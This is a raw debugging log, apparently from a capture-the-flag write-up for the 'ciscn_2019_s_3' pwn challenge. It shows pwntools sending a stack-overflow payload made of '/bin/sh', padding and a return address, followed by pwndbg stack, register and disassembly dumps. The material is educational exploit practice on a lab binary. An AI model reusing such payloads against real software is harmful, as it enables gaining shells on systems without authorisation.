 NX: NX enabled
PIE: No PIE (0x400000)
[DEBUG] PLT 0x4003c0 __libc_start_main
[DEBUG] PLT 0x4003d0 __gmon_start__
[*] Loaded 16 cached gadgets for './ciscn_2019_s_3'
[+] Starting local process './ciscn_2019_s_3' argv=[b'./ciscn_2019_s_3'] : pid 6748
[DEBUG] Wrote gdb script to '/tmp/pwnhhs195h3.gdb'
b *0x0400501
[*] running in new terminal: /usr/bin/gdb -q "./ciscn_2019_s_3" 6748 -x /tmp/pwnhhs195h3.gdb
[DEBUG] Launching a new terminal: ['/usr/bin/tmux', 'splitw', '/usr/bin/gdb -q "./ciscn_2019_s_3" 6748
-x /tmp/pwnhhs195h3.gdb']
[-] Waiting for debugger: debugger exited! (maybe check /proc/sys/kernel/yama/ptrace_scope)
[DEBUG] Sent 0x18 bytes:
00000000 2f 62 69 6e 2f 73 68 00 61 61 61 61 61 61 61 61 │/bin│/sh·│aaaa│aaaa│
00000010 ed 04 40 00 00 00 00 00 │··@·│····│
00000018
Breakpoint 1, 0x0000000000400501 in vuln () [9/28]
pwndbg> ni
0x0000000000400503 in vuln ()
pwndbg> stack 30
00:0000│ rbp rsp 0x7ffed29ae320 —▸ 0x4004ed (vuln) ◂— push rbp
01:0008│ 0x7ffed29ae328 —▸ 0x400536 (main+25) ◂— nop
02:0010│ 0x7ffed29ae330 —▸ 0x7ffed29ae428 —▸ 0x7ffed29af159 ◂— './ciscn_2019_s_3'
03:0018│ 0x7ffed29ae338 ◂— 0x100000000
04:0020│ 0x7ffed29ae340 —▸ 0x400540 (__libc_csu_init) ◂— push r15
05:0028│ 0x7ffed29ae348 —▸ 0x7f5f68807840 (__libc_start_main+240) ◂— mov edi, eax
06:0030│ 0x7ffed29ae350 —▸ 0x7ffed29ae428 —▸ 0x7ffed29af159 ◂— './ciscn_2019_s_3'
... ↓
[ REGISTERS ]
*RAX 0x18
RBX 0x0
*RCX 0x4003e4 (_start+4) ◂— rcr dword ptr [rsi + 0x48], 1
RDX 0x400
RDI 0x0
RSI 0x7ffed29ae310 ◂— 0x68732f6e69622f /* '/bin/sh' */
R8 0x4005b0 (__libc_csu_fini) ◂— ret
R9 0x7f5f68bc1af0 (_dl_fini) ◂— push rbp
R10 0x846
*R11 0x346
R12 0x4003e0 (_start) ◂— xor ebp, ebp
R13 0x7ffed29ae420 ◂— 0x1
R14 0x0
R15 0x0
RBP 0x7ffed29ae320 —▸ 0x4004ed (vuln) ◂— push rbp
RSP 0x7ffed29ae320 —▸ 0x4004ed (vuln) ◂— push rbp
*RIP 0x400503 (vuln+22) ◂— mov rax, 1
[ DISASM ]
0x400501 <vuln+20> syscall
► 0x400503 <vuln+22> mov rax, 1
0x40050a <vuln+29> mov edx, 0x30
0x40050f <vuln+34> lea rsi, [rsp - 0x10]
0x400514 <vuln+39> mov rdi, rax
0x400517 <vuln+42> syscall
0x400519 <vuln+44> ret
0x40051a <vuln+45> nop
0x40051b <vuln+46> pop rbp
0x40051c <vuln+47> ret